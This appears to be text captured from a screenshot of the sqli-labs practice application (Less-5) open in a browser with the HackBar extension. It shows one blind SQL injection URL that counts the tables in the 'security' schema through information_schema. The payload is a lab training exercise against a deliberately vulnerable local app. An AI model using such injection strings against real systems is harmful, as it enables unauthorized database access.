 Welcome Dhakkan
You are in...........
SQLI DUMB SER
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.2.99/Less-5/
?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=4-- -